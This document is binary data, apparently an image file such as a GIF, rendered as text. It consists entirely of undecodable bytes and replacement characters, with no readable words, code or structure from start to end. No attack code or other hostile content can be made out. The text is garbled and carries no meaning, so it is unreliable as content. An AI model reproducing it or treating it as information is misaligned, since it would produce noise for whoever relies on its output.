,tB��"�6:\�ϧ��ԉ+Qm�1�1rM\Ӝ�)�U�|��ݙ��Y�r�) aЬ�����Lq��oY:`iڇ�Q-���y��A�Chf ������Ŀ�Ľa&_B����B�J�|9�e*��+���A! 6���<s�� #���=?p~�ۃ%�{�)���=HD� > �q\�56�U��0u��@mTW�����3��!�"=J����$�1f=3e�`�"nQ�#��9Bˠ#��7@������,4�� ��g-�H1��3��#`�_�%��aщqBR�B�[R#�Y&h�&��I!hl1tcS! 2'R�#�Ѧ[;��_���'D��ǫ�HS��)��=2��B�#�`�k��Z�k����"�WW�|X'���%��eѸ"[s��-�u�P�?�� h7�To��ʒ��P�Y�^���u���Q$A5�QBs%FZJ�f�r�,��q�߁c��#�^�w���&��,j2`��`����;�4����B���LMi<Ք�l��5���0�Mz	b�v �  �ܦ<�f�Lz�5`��ٽ�,PK�$�Ц���G���ҝh,�P
uN�]�%R|/	�!vJ����j�Ʒv{Լݡf :�$(7F:�an����iYǈ�{�۱��������Mm�3�]
��4�Usv({��q��V�
��.<�f�   ��"�Fo�T��L23��4��p ��.� �����,��}.���P�0��>}!AI�A�&$s�'*f��׊�W��,�p 0A�24sC�5��V���ڸ=^#,����B�{�H���5��l��ǃ w@�<��u�^#�ݹ"\��u`�~�pٓ��s~_�|��
p���M#P�m6�M�!H�S�i�z�� �����1���h��语�".=���l�9�A�V��A��3��[R�"]�u^��^��;�.�Ք��_��e�k՜�H���t�VM�~P�S�4e��׮�}�3�b��e)@�E�;�L�g53�T·F؛&p6E���#�#�=,GS������hC��O��]�]ӎYy�Q�Ԋ	��!�0A�nZ#Ȓ�'9h%n�I�48F�5�����'�?pV`�=X�x��A��o��k^��LM�&#&#�2�aEtE�|tx|qv|E�&&s|rr�������&2�u.��f.:-3�3�-.)3!H��)�H.����������4�!�44!!UT�T��T	��T��B.*8�BH?dȐ���Æ�$,t�p�B[� ���#>R�#���S�%K�X�hIsE�#�����C��0a��@����y&T�Ju�իX+�(B`R���x��N�Z�f�!�С����*V>4б��.VE>z�S�N�s��s)��?2��$�,�?�|Q ��۱c�ZPY���y-�MCr��l��gFm�!��;���z��ś'/A�[��`�BH@D@Q����2T�@"G�3&TD�:�?�A�D)��
��a�Is��������OY&�   ��SUE�TZŠ PDm�a`�p���B�d��VS�F0 � {�a�%@g�P�JatP@/t��t��	������fF3���x��ĥ�k\b�MlĈS�m㈓�9���p���>�0 Ĝ E��>m��C�]W]u
-�Qd)b%&}� I!���yl@S|5�D_K7� 
O��A�R�@��SPU� V^UA�^��[�
B�)Ra�)�h��@���Gg�'���'�a�Ɏ��B�|�@�����Y��QD@��S��,3�*@C�<�9EMkpm�j�YΘ�>@N8�� �=��3O=�?�=G�A���vc,��}G�ǅz��"��(JI �1M*�|�Zz�#(�)P@��NE�T N���$h�V�Y�@�NO�k!��(K���5B��#�qX�*2J JR ma���c�e�����P���Ea���G��� 3U>p@��C�5�V�el����f�;�\O=k��֌�3�@�Eց����Nhx���I�t��D�E����
>�G�	���S�A	e�PF8��H� �y�`V�*D�+No�+[l�-~["jW\��U�b��V%�XЉؘ��=.X���pF�	 �az��� J����!���#7�hk���b�& �����s�`s#>��Az0B����҈�%�;߉!�(�d�u����T;F�[S��b��`3��
N`���S���b��8`r��*5(AR�������_�~�Cpm�pA�.WP+2&��8��r^�?Ё	vh)d ¬o��:�7&��`pt�<�q/���D_�F6nc��qP��8�� ε�pJ������aYx���Η���"���S=�RHO�ز!Z�>1+�	��� P@�t"����ң���Ȫ��ko�(`f��v�Hkn�����.a�h{1�(n���@k1o㞆�U���H��۰�#��0\&�I�i�8��F
��Q/��_�H�� H�T�&s�;�J�8�Ζ�@���c����"�L�5RL���%i��� �*��e8�����$���IC�**eQ@;�ъ�*�����E����T|i'Z���DT��=��#9�V����%7��P� �R���� /" ds$�Fǈ#8@#��&NK�L�Z�Qc���`I֎�Uas������ZF��9s:��PW�B�%��a1��ۡ�l)C p����L��S0�?0�x=	
�F,^C`ӣJ��XήVO\�Z���4⭍g�g�7���/�م#� R���������aFZ&�P�? 6 $��~{d� ��Y&��&Mf��n�Gm#R��r�&-a�B�ʃ�#t-�sZ�'�T�c�:u�I���-���C~@ܣ�g�?^`��J�!>�O�rU� �7\TU���]�,KB
)�T�CL�-�e�F���@s *��ryKǲ�#�fBYj� }�27D�5#p�Y{.9D�]���Qa˾+�\�(#�Ʌ6��М�]�ʶ0��N1.����X�<�)o�Ж�Y )H�I4���H�I��\�$ ?��	򔷱RT���p��	Frv�U8����y��S����Gt�(K^$�
�D�ˋ,�}�E��/
�t� ñ.c��6� �h�E-k��t�K�� A��P45�$��aڃ	�
U�.#������2��.q��>�$����r:�(�^f�W)^�zE�����d	XA'V,Щ�]*w��
�C}@�� ja�����_l�De��%Q���H�b�'h��$�2I,љ1�W�R�/���d���8�PZK��8�"ގ�Z��<����W#�Q�MC6�C�ܘ ��˕���`��5rm^�� &(�ͦ*��t3)K1��7��#�٭�^"���k�\�LA<�9�nc��SA�fT� (�,�icJG �ٮ�t�2 P�q)�ʾQɀO8�x�W�:I�0T�����p�	��]<0���� 8�?��GC y�C)�y�d�1S0dP�dD5�T5`P@�"]�s��M� @=H�=T�lZa(�e:uV�G|\�+�u��Q�eO^�4	#P.�=c�O����}��0�w�� ��p��h��]���/'��qEx��xd�f(��y95S�c��R^��[����<�ŅT�M��T�l�$]:�t2 O�P4`{R�l��E+8m��!��`F)P1����~[aP��?5S;b�T����B�#��?EQ4%跋��0iZ�a�7Q��h�G�g��U�5�5�q�y(�-��'�Cx�b5L)�+��Ck��f��s\d��Υ��Da&�@=)���W{��U�E(2m�@!E+�2v~�R:�!d!]����Xu 5GR-2"6]AG�#zC�W����i����I԰�����%RXg����f�\ГHT\�A)���Ob��yq��3T[1(Oi��ؔ��[2�:@��Ԏ�g8qd8�)�4*�G!� ?@{&(e��lRQt�0�!Y�_�t�D,��4��N(O�=Ն 7���#��N�2e�$�a$�d$H�%�3p,�w�Q�`/\؅�G��h�Ĩ�� ��A)�H���0.�(&g�4Ujڑ���1�ɛ1���)0M�M' K!�>A�ӅXt*-����ht 	���8���t���#����|P^��t��
[q�^G>"�p�n�9�H��2RX�~VhY��/�I�9��Ѱ�9���A	���\P A��Sy%��4�e�Z������ ���K�%z0��9z5@U�M� �[��ֹ]U�=�i��i([���79BVN#[6�^�)n��!��=e՞2�P�@ �6Q ��n"� �b҅w����Р�� @	�ښB9�rJ����2���)�*��������U����-*a�?M5�?i n@
��B�L� ��m�Ȗ[�� �Y4ۡQ�#�1V��p�P�4PJ.�5,�f3��e������.����lZ��� ��6�u
�z�TA9�j�+�0�A����4ԡ�%�
� \+�
�u���
�E�������dJ�T��C@.P
�9�^�A�n�]�V��y{��4�ӏH��$ �N�7`� E�
Q�6��e�zW^�V����O��ĭ�J=;��!�g���I���>;T³�z�	�}���Z��(�Ryo�:� "�
]굮P�-[-�U�)�)굾 7�*�w�@v)Mu�x'0	@���Jf%a*�-��)��Yt�h���au��_�r� ��`�F�
a�"uH)�0.���A&�ऒ�+Y$�	��F+R�I�M+���B9��Y�H���<�CB�y�ʨ� \�/�w�DS�������e��P4j;�
�s��� Z IT��y� M�
;��� �����XN�]����
�	�e��һ~ ���
�v��m�Eq`W2.�e�Ĳl}�?��
e ��TxѺ����[�wW(�$�>�f���vǳ��8��8X2�R˚H4�ju�yL��(��w��q��R<��[�^���h�{@��E��e��^l`{��d<�~�J'k\�H` ХQ1һ�|��~���&����v��~`s@\� ~P����Uy�f,[q��L,��H�<�<Z�[����e0�T�e�&�:p��ZG�T� )P��þ��i���:����{B��B����S<��[��[��j���<�Q�2�U0C �����~ u�����~�`�e�Q����y���GI��^<�1����#�[[��\˜�A3\�(���y�wʴK��>�U��Z�\�B'�(a�����0-�w��1��  Q��<$��:��~� ��
���0�wP�м�����-�Y�i�8%B�׷�T��Tȭ�ĊCC<��-�q.d�<d>m�p����r=�&Pu]�D�]4��p-���ŏ��ث���7Ѧ�o��w�a�����,�Z�Ȝ��'���~�٠���ϵ�פ��e<�]����+��5}X"�L�>��5��Cl���b1U1[�(�ת��ʽ�1� ���ˍ�z�h�S�bU@5m�����P�%}���q�L����Н���{�����:]Bm2�	��0=�Kb]ZR[�]ҭ�q­q�}�����F����
��^��0����J����L�B��iD��>�$��Am�%��R��ɽ��������j)�R��j.��<����=��=/^�~:�=�q��ijM�.$�P���Q^�q����1��E��J>࠶�9�V^桽���f��1M��|
�Ш���au�M�(��|�A��y �}>�S\T��R;�^��b��V;��M��qP=�^���>����`u>�W� ����V��>�y������T��qw�ĩ��}n�T��l>��ާf� �ͱ�Ƌ�������D3���Y���줣 ��-4���Rjn�Pn���2Pv��D<����1���`����/�`�N���.���x�$a�������Ԏ���{�����|j����	����>�f� �"���J�4_��G�~ Qp %p :����.'_��{�=O�` R` *��'����&T��%�5_�7���N�A/�� �~��`dP�D���������P��5��vB\��+\[��-B@ `|�R`R��	 �CK�>7�4��n�v��`̈���� @��{oF/���*?b Q�:��Q�� �O�)����>dP��z�����&����Po�5����?��;Ǐ�@Q���_����_q�1�4�7o������?�Fm���E�J��JFo�����	_������uo�V�������LWd FdRR;	R		T�U�T�B.��*�*���������������{�������"���	FF����.��.*Ҥ��t����ݭ/�/����d�R���T!B��������������,AA%�M"CF�!"F�J�3�����'�Ǐ���I�G�K �]	��b���<h��B]��cɟ@��� V��$2Q��� ���=���"M��|KP��@�~$@&�:�R�b�*@��\��h��X�����'�ǫV����#�a�F!� �4���+����fv4@:�T΀�c�׎��,wf��ힳ�4���Y��`��:�A>W^�ɑCG�m+���5W�];��@�_r��*L܄��,��A�{�D���
��E��U�N;��MY�ǋ(�JU��qc���edP�} "��-"�R�~���a0�V# `[�m5S=�������h�L���� Kh��b�.E�1AD�VYF�}E �e��đ�"8E��С�~��v�x^F�d���4�DscpU��^+��J	�2��g	��?�Ш	��H�3A KV@�9��$Ȁ���ʤ6q�[] ���E� k��҃~��)Bu�2�i���/jg��(���z�ā@5��Pi!���m��j�����*���q-�&� ��L �඲)���ǽ��B ����j����Q���&�PF���⤔��Z�!�*+E�1�E�bG!(�`2(��k�bG 8���W`�ڋ�জV�U_���UBtFi�rȰQ>���O!s �m	Lm��d�2�2��]jB]0q�� ���J������tط���-�\���U y�!�����J p����r�x�k��؝�e@8�c�9��8!t�`��v;����{@�s\�Ӆ���9'H�d�C(�L �|�hۡ��
8Y�=o��W}-�`�^o=̆B�"�Bu�~��W�>ը2
=�|���וn��� ����<�&-pA�DeЎ ʱJe�
^�Č
��-Lt����ƿu!  ��@ ��0Y5070�V�j����%��J &�}��?���� ��D
������.=�bQ�)!���Ɉ'<�/Wë�<#��N8��	�P�':�dNrβvs jU�����և����s��g���mo{ԺH@/���|@ZP!2P	�K�&h%��Ŕ�L�>8:�r�R��&��1�aD��vH�24�sK�\�2�˩ka�t�ߥ�^r�T���(P�&>�v_Ԣ6kE�nR�P$�6��!0
�d��L@���,F�EE@�G�БAw��Ъ"=�{|��>��� ��F
좿t�T�2��&ZI���wAB� ��B�*��܄�=����ZH�
�T���g8C��q���H�L����
uXC�2�0u�zT$V@t(@5�0U%^ӉS\'�(��nv�^�Ȳ9�"��x8`��20V�|(NtJx��O��|�����Ϭ,K<�Ѿ�4@�B�@� >1<�m�d8�f���j"U���v;�L���υ�2M-�^*_ҴT{jtML����u8g6��{9��ttH.U����^�cS$���D�zՉ`�����`&��Z���N�l	z҈=0җ{�38�� ����H�o��
�6��ȁ ����dC\��
"`�E�����d#+a�
�)�f=yL2p���$3=��#�Vt(.jQ+W*L�/�����eJ�@�풄ԡ�X"Č��9����(�1��+թց�u��I+�R�B{�,Ы��ʋ��j6ûV��Jc�����G��${�zo�
q�����J~%3�?�!���!$ �y���C��E�0�Ѕ�K����̃��P���޲����p=���4�C�3�j���� D� шf���٩B\�atд���H��q@6&p/;ā	s��m>̎�Uk�ZQ�4w�V�=Yx;�f�},D��_6���Ϭx�|DI��t&�B����n�Z#m�y!kB��������Vm�H�����Ȩ*&��|���G�(�xa���K+��N� :Pz}����Ӯ�.3JQ�g�q�!&��P���Þ��>axbN3;� iH��g�[�	[֍9p�bL��`:��P�������\��C���^�-�Tt�{ ��v�{M���{����ʁ}�f��X��ny����*���Çl]'6A�D6#R�����~�џ�k�]��H����2��C�s�3]��mWe�Cж�|���c����٬���1���}ʵ[>�M�n:m���~�t�R��歡�{���Q��?���Q+*�������Gyp98NW(��M�S;��|V��	�S��A}h�MtP�\��M�5��,�8�R���LDUPVM(eF�(�P������B8@U,�du�OF�ܲ��|සAǄ%!���T(�� �|�yPh�ӅE�dt �T�0	RP� �e/`X��� q�L��e8Cp����2�wrH7��Aeͥ�vHU'�k��h�F �~�kq���u������i{��� 1�D�HMt�Y�����C�R�u��OX�S��f���JD�����������Hv�f��1�U 5��8	���ݠB���0�-gUp ���1׸��p)K���0H� 4̸A�b!��)����/�H&���a���1ZRl
�����ܠ�鐿  � HP@)0�cّ�t�*��0�)�?��I���0IHP�y�0����73Y~��?�5Y�)��*ɒ<Yl�VyC�#���� �H����s?;�������Ry$N������u�d�n���֑��hdY�8�� ��G��ӳ�]ٕ
��v9~ cY�� ��Q*)�)��ap#����$u����򥙯  y�i��9��7q����/�Y��T�i�*I�����)�L���/��
��Q���jɒ)`����y�����)�H阑y�m�o���	���kGכ�@�T)����鑸�j�杅�i�9�Y��9��I�\	�Lyl !8t@��8<���#�	��m��*	��Y�lr ��0s0��
y`.Qc��1V(�R��
���
P�/���Q��p��q :��E)�Y@VY@����$�i**tA�B}'�*FdD%�:�A�b���6��r06�D)��� � 30T0xr��V��6@T)�" C c 0���P�S2�9*�*I�
q�l��Z�s 򷧇�4|� pGQ���Fr�1:(�����@.�`ss��n��� a�@ps02�3Z�5Z���)����i��i��i*�MZ�P*+K�: �ڤP��**u����H,��I�.��T��HD�z1 'BCdR
�1�1R��Rs���0Q5�R�qA�T~3�qR@d9Vr1��_6#%�7B�[ �R�K��z�ڪ�A������@���Z�����T�jɗ|Y��Ic�&�����:��M��7��IĬ��S0ˬ>�: �,�P�d,y�H��3�Y��c�J�b(�a��Ay�h�F�$R��Jt�J&E�(5��~C4J~��=�S4_J�����9x�yk��d��:�+�#�Q���c��(l�Vl����$�V�t�������۹��.G+  06l�6��?)��IHp9��vaK�T�$+JK�j9��L0Pe!�Jj��V�Yq�J,���Z�:R�0��:��W8��^:�v+���rz�)�{��4���.`J{��Z��� �9*I_���Kɲ�/�"�Z�/��/G�� ��h�B��B�B�k��6��.EpI# vq�hy@!����1�Ts�LS�\,�b�":Z�i �Ӭ2��b�D9��a�T�3De�W�VjaWz�#���+�a��Gi�:�����	� �4���k�십�ˣ�{�Ɖj�8��b0��hd�`���X�dܲj�h3�+��kaV�P�tQc�x�H�I[PLS�K+�b*���<;>{�;����S-�Z�Lv,6�"Lv�U�%|7Z��WAU!4���i�ω�Uy�:����?����i�S���
��K�Z��ۗө�r l�L���cl.ǜ������`�hǜhќ�i<����؜.VPI�eI�L�WI}� �Z��:��0�TS��K!�ȕU�⻭Tc�+B�*dZ �b0%��lȅаR�K���(�������y��I�G[є���HP<�M��zĿܾ�ȼi�Fl�Y��������;� i^� 5-�l��cL�ڜo�U*���h9���L�������"�i���l�8�LMj��RE�J-К�����ɫR�R�r��n��7�|��Zi�,9�&�������$+�I���`��'M_\���y�����F�4�4V�O��1�i��8-�bh�,Q�r80@�a @�E�Q)�K=�[��ڴ�iPͿZ+լjR���,�W�i���]�Z�K�.��(	M�y�'�ʑ���I�p}�|��O��S��� �ʑH@���Üs�҃ݑ��҉�ؔ����ꍙ_<����8=�\�?��|�E�6�E� ��� )p�9�C;u��d�ώ������ڠV�M�jt�fZ�CZ��R��'��-R�<�����|�'��k����Gٷ���$;�Eyݑ���I��U0:��M��m�Ʀؒf���e cn���l�N�&�,`P�rSq�-�*�sj+A��`NNb>�d^�f~�e�h��a����!p����7i�F؁ב�p��"��"p:��^脾Hn]@-Β|�����=�4��(��9>�K�\���[\ޫ&���6���*Y�pݖ���S��z�4Nˬ������d�ם���)��BI�%->&�5j�:�EY鮜㟑K�����Ll׮j-m�#*�;(����[�ɮ�f����F��9��;U;�����Nؾ����(H�͖G���������9N��$M������\L̐+I��]�-�E��f��O݈+���ܷ����:�����,J����\ʗ�� �@��y)�9>�i�h����\'�ݽޑ��o��H����+�M� m�w��l`?��@_�&-��]�lP`�o�K�� @P��5J�O�ʲy�����B���%�����Ci!�o�|y����Y��U���:��5i�E q��*�b\�������X�J����j�iO��N��	�Vɾ5���b���B?�`.:��^l{��`(�O� P�4ݔ��|���HP;\+���`�⢎;�s�;��>p�1���u���N�8������j��M�l��jsP���j�: ����6O����٘��22trtrr��ry�y�yys����������������������9.H.f:fd::��������aH��Ã���2�Ԑ��ؓv���������X.���Fp�f�����������̄��� ��i�L�*\Ȱ�CRI9�`�.2�xъwN^�{�B��կ߳gМ	��(���y�<�I��͛��T|�BGOF0��1˗_�@�C6��B���0&�K��$Y����ׯ`�]y��'#A}�hQ��,$���W��Q^:"�o���i�)z�5R�È'N2b��0-�B�����)MgwV�}�P}�#� �)^ͺ�Cbǎ@���Gн[v��)�0ƀx��)�FMU����Zʱ຺�� ��v�ËO^��ذ����_�tFh����7�@���� �јP�v2�y��z�6�hN�h�=�D~v�����	X"x%M4�x�^{)��3���I�ć�<��4#�h��$���B�碑�%��T�Y($�L@���Xf��3�d�$�f��Id���3P�6F|5p�Aji����fz�'����&�ɭ9���7͢�MPxF*)*|�f�~�i���&���U!���1%$�ä���Ih� ��j��^�d�A��E�)��9�̅����Y)���N���!VJ�~�Z[� Z��0��b��Y�SAW���T�c��j�����ʥ��v���V*.���6h!b@�{R�e5�D�h��+q���m��~�_ �r�o�΄˥��#���j�k,���Xc��WLl�}E�����1��ʜȺ,C�KC%c�N��K�2�.Lq�֬� �![Jrơ�L��|�q��}}��j���I~%K*"1�I ?�mE�^��ׄ�\r�e���|-2��M��!�ܴ��}6*U7Bg	�'�[!�O�^���V�����	 ��;n�aF
�6\�5�de��V7�Z��+�|�0o���g��rvψ��~����w���{/ں������3w����n����?�S>������g-�I�ci������mM�y !���d-�T�`�� ����v�3����9@@|���F 	f �&���j�6�Ƽ���zZ�DjR�=��y 9���g*�UO}�3_Ԙ(E��DjX����8�~��Z���2��r��
� W�܅�c<࿰u4i�G;x`ӊ����%��` L������#�hЄ�A ^��޹�w�s�����%��yY6���(���[D�TY1+�Rb*�f���T��A�(d0�Zש�)E/Ώ��Kf��(7�ьnc�~�Ư�Q4�����3�m�lȣ��C�eL�Xp��&P	���t ����{�@P>��	�@�L����,KI��f�]�\��Oѓ�̨V�D9���s����F ��c��(�)��k���12��e���W�h^��
�(�Mqe�����8�9#cq>0���A+��
�����6��u@@c����T r��� �%�x	D)AJO�Pz�P��V�7�fz��(����!~�����#�xXĢ/�/m��ЗN/f񲡃�e/k�eƏ�������ƣeQ�fC�Ŷ�6p�3�y��eNC��4jY%$��B®v&L~0p@P�" <�	#�� 	´��ɓ�D!
�N/fw���W	�Y�z���aK5�N}��cm�^�r�X����&�tr6j]���7��6wE%��&�9�6r�ɔz��ƨRRA �� � ��dGH<@P�p�:&xp0C$��8d+����:QSvw�t��7JѾ����I�_�X%����}Cz��ޗT1�_�_�>̊�#hs'�14�l�4c�ɬM��-����p2��֜
�Z$�`38��.����@~`�Ȑ���	���`㈺��ND$�Cv�ӟ~hE��ÊnT{wU2G�=j�t�X����'֣Pv"�&�_0�T��U�~�+La濠%f"W6b��9E}&�[��h��Y4�E����s�D8e��`�{���A��52�K@��-Pz�|��˖��N��1��@D�݆y�.�+E38������kV���AoJ����mm��Q����bC'�u!�F���lT?�9��P�鿢�棒9���!4�˽i�r�🭐�K�ΒH�A�FpI�R� I��Z�D���8���VD�u�u��AF^I���ը��g	vJ��@�x�kk��l�߱�E�j�a�od����-�(�4�)�2�܌������4h�BN�S���YA���Co��`�A,��?��%X����P�?�at�C.1�9��j��h -mш�x?5)[Yv$�z�Uf^�����u���"IW
�(7Q�Ȕ1�9r����M[�(�50�����+yɋ�\� ����i:�w f�t �)0��;V <nPR�Xau[�zX�|@�{�v�s@%��%3�
7ji'^u�cqv0S�W}&�=K��X��^�e�=��k"�Y1��Y�Wx��e�Ul1�fftm�s g�70b,��z���f��B͕��;�DR@��ZW{X��w{�W�FJA�I�.&�pF�P�i,�7��p��DF�2�FKqgK����EYYtK�ES&��_l��K}�x`tl(���wS��1Es!iCL�hfPxt��4�� ,4 �G.�-`Bb�;	��7%���sl�xEǘ{	�A�'eJ��u�BpsU�uŇ�vH&q��k$K�WR�1R#�}>�Q�~>�r2f��Y�(_�e� Lf#A�@P�`2P�w2��)ƲT	�B2z^�n- ����� WPmt�����Gu0u���z�W| �Ts�ְV?�]g	?�pk�WrwEDX�GX�ғD4}�_C�kök�xk��Rr��Y��A���EH�L�x?ΐ6�� � ��Egz�4�7r0�n�<4`t# <J���C	,��L"��@ f�#�G��(��~����(�7j�fQs�v"�]yX^�ƍ����d}�u�1ku�j�sk܇�cRALIٔ�k|׉�v?FhZ��  � ��t2;G��!��'�n`�Bf��7O � 	�U�i�����W�mxWʨ��ׁ�YpzH����݅J�y=?	DG���3}�&�)5��XZL������V~��#'`f�N�c9��Y9P@ `Nb�G�a? �fzn�����4`�����$��g���zԑ���uu�{.���6�0�v�����V�^�#�I�d��2�s���R�y>��KW�>[��\VrN:���RZ��c���_�.9"y�TJUy�9i��yY�hf` 	�EWt,�0�bu$	�ws����Xq�u�u�w�)	tAQ_Gv3��U#�7�=?����ۗ1�=�}�C�)l$唖����<!��9�]�Q�e�7��1r�B�(�4�g9w2�`9F#0��f�8�JG�n@^C (FrN���#�Gc@|���8��z:��W{n�i��obw	ە�c��1i^y�C٨d�8��$;�'��y��CA�2����o����6w��e�	`R�@(~�P4( N   ��sP���G� ���!`�dЬb4��q��1#�C#,��tБt�� �	��ǧ�9��/ij�J	×2�C�j^:w�:��D�9�>8�3������D��E�Y���}�XY�s!SSK��V���p��* ����N��(�a#vm�nf@G1��d 8@!�*`*U�21;����z�(ʭ>���w��j��{[�����0÷�w�v�)n�z�w�浔�0׃k6دr�>P֞�e�}����C�7l��_�t�R�L�ꏭD�� N ��� �s "��0D��C��� f @!�˾1��ž�p�%�;��[��J�!间W�/�������i6QOKW�W��}
�j�F�7)w����H��q��<�zRS9��՟��Qc9r5�(nZ$�b�m�g.�:I!0��C�T���(i3e,52U���7P����K�z�ɹ�
�y��)z��7Y�]���)��<W�i�}���K^7XV���s���j��+�2|�_$���>��E�:>�dA�������
����4h�[ y.@Mg!�n4`��I���5~a���|E(J�Q���{����~z���kh{�ׁ�v{gi�)��4�Lv���7
v��C;)p6IjN6K��=�K�*R,r�صHٔ[�e��D3�D3@�֛#����������L<!m�@P�D�T@ r`��1ʸ�3RuI�,a,����l��9[���ĬL{*��,�w�g��cgC3��LK��d�Ӈ��}УW�J���g��	X865��o��i�{Ri�yq��`�cARa9,�"��JQ�P�8y+y�{�3^0���T�	`��;�[`�[,E����r��R���s�8�K��˼$ʳ�� iѴ��.ڢܩ�]t�	�ǇWB��ґ^��Ay�1��[7=m��q�oҬ����25vC��y}�	��_�S��D��Ջ�G�	�Κ�`d���t	�� 
@d�O�q3R�h��K\�L����@(�]��t=�%�o��1���G������{����Y����^9��(+1�\Vӿ�V'���Oiu��ec�&=��zA����N�G��JJDD]�W�����tu�pp���` n��� a0����P0g=��̭gH�э���+�$9����O�����ѡ�*��ڹ�]����]̮$�]�X�&��g̳�cX�Y�uV7��C����|�x���I�ab���4xd28����&J�/��=���Q����M�AV��i&0&�hӠ��{�Mu┫��;��������ܛ��(V<�z*�&ɹ�ڢ�z{��A]���4��$-��E=����<����Y���^;��u?QRm�BS}���2Af�� �4ܫn�T|��s>M�;ΰ�3~I�E�p`��L� 3Up!y��Q�0�|�O<�:K�2;���K���ЯܑyZ{I{�<{���� �~�G��2z����ZK����ux�ԗ�&zE����	'�Q!�q9�"�!�tFg��z� ;�sPh�UXT�^4����b�3ӀE�nPn�d h |8�o�;#���=`,!)�,��ܑV���;����juV�вg��wi�z����ۙŻ<�9j��K�[�]�c��]�u��(`4EZ���G��@0��ڱ	�f2tVt���ug,_`� 7{�E��Â9�����tP����;1D�Qp\~������@�3������2n��B�;N M��ϐ������-��^��K��|���AN�_��MN��Z�+`I\����2[Г�Fei�N�"��a$�n~��G���B.����2��2E2�E�t��bEE2""=�tE8�&n f�7Wt��E��D2��u��t�������˟��u����t����t�ݒ����|t|s|y�usrs�s���yry����r��� ���@� AI����aBH@AZF�⧈�p��Tɓ��20%
�CT�?P�	yI"(!X�k�1�1�#(Q��:B`
�C�V"���YB�Y�Ǖ+n-� EI�:#H ���+l88	�CR�\zܒ�0W����5��1!���i�%K�gr�u;�l�����#���;:y�с�n��w�����Ξi9t �F0uA��`+�$��ۉ��J�2�ǩ@�^Z�42�KF�(����þl%���R�%���Aҡ���SQɖ�s��X$k!(��z�VÝ�5�`Ğ8�E_��0�/��r\�@Ă��c�<CA{�=�9�a8�Au��c$���%z��;���;s�f�k2ړZk����C���6]b�oxY�	��!���"��Rp��4�\6�G��R!��QQhuTZ��K���-N�T8�'i��An`g#���t,X�,�r�� �8�d�lXD��u�]�|��zJ3"6V,n���T�͋/�S��s�8�:���G�9��M�?J��CchD�nKN��5��F��B���qWG�t��rY���Z��'��&Q�	r���02H�G�NS��[hIW��^�҃ #� F���z�-x-I�U�5�Dӗ2�Z��2����]�f���&�Ф���B����8Oj2�q����+:�P�cBA��n��ft4/)�u�fI%��ɤof��JA�yRJ� ��O3eB��� !�#  ,    N� ��w~�����������{wv��qv��qq���sx�xuut�D=�Z((NB(b2�2b���22ttss�����͘�ɡxǬ�Z8����޶(�BW��i��B����Wi����B���������H��A����[�[��FȠX�E�)B��ǎ�	0�1:~R�\ɲe�F0Ed��;qp>�ÉS&O�B����*U�(�*rQZ"��� �H�_)F�E@�a����f���*q:��:��~�x
��v��轢��_};���q��ĈV1��dʀc>\y3eʃ�2֛�/hƠ����W>�a��SF����"T�C��;R0�d���)'��9M?g#�tI�&��@��P������E��b[���L�n�_��A&�N���١�sQ�c�'�8NܵW����c��cF(�@�NFX�B�`��=�c�Y("��=�k�cۋ�ٲ�n���o7�p�ҏ��"�A�N�Pb��Z�m7�)Fi�J+��N��a�T$1b ��{�h#� bH0�X`R	~3�W5�x�A���r��~�Y؟*��va��"�脋�+v_."v���x��D�!��o��E �<"�!�"�#�<r���)u���PC�BJ���B�+�� Z	����F��Rf[M�1�,3t{�Qm~jiG�1����,N���i�-6h��!B	h����/��FA����[����vx�cL����*ڶ�cp�m�U�0\�CF�*�q+�Rr��4d"&K�4Kb'ԓ����$�+S��i�nTZ�鋧cj���F���k*��t�DgI'���*xf0���avn����o	9�]��b����g����o��6�p�M��a�=��s�m��C�a��9!1�;q�,8��/6j�G!�4�$�j2��b+!5͚���l��P�pe*��J^���]KE=����?t4
h��mz��~�cT�n�r�8�;��h�-�eWO��ճ�v�hg�}�j�->��p띶�|�6�wGa��ZZ�%�B:�o�o{�#�a	 ��*�p�&{�L$afЊIA�`̬��)��J��`��K]�j����h�!ƨ�`�?�)tЁ�Y����X)�,D�K�
b��X=�a�F<��G�%*1|n���G�y��Q:@��g��hiڸƘ�1] �r��\#6�!9Gep��� (A�u�-4K�x.�%@a]g��T�&��8��V8�6�����N�L1֍����_$�.vEA�nh��6 ����De	T��S�-���%)spJ��m��e�f�)q�I�b���/�a�~�[�Ǹ0b�\�@��PU!g2�W�S+�@�ر�5ϯ`���Ů�"H��c#e=d�\�XZ����D�ÛZ5*�Ǹ�`0Ă>�.("Q��\�+a��Z���(*-z���HsiJY�����J�'�w݋CzK�غ�����d�.x��P��I��"�͟�e��)�'>���uGJ�KgG^�3�l0�����Tj'�l��h8Z|�S���$���~���b�@A�<H˅�X��+'�ʋ�ү]�_K����Dl`CJQYn �&5ic'Y_��_Z<@ڒ�L�#7�)N7�#����t�P�@�0Ptj��QG���f��$�z���8!�� qA�z�f�a�����R���`F'J��H�J�Fe|V�(x�lX��xyyJ�
���5lz�{�?�����y+Y�J��'��C�vŘn@�	��7D+ƌ��KӬ&j��@I��K��8��Ԡ���ȣR0i%��`�� �S\� -7b�2,���JV�E��:\�J��C�jDZf�����{�<d��W��(�,X�>6���/}A:�z��� �)���'cm�)��H���.�d?=�6�Z��P�LR��yGt&�L�Ro�����x7�F�Pp��,m>`q?�z�~�*?�+Jq
xPu �6x�/ @
�_k�c���DN5����,��ɩ|쒛,kX#Yʽ����w���w}���\�F9�FU1� �����lHG�Z�	rJжG�Nn�	r��%@=����jaA@XV��G>�x͉t��+��! �7X  ��'�@>0��a_0 ��Z^X���'���%S<���5 ,�׋S4����7k_O0��r�,f1�q*=�N{ME�ps�c3Ռ���y��Յ�|�+��z��'�3r��"m�Lcw?���V�~�X��|`R��� �/|`�BV���  ?���v�><�x��z�,dWy����=���*���v�Ӡ�5.�`��FxaZ�s
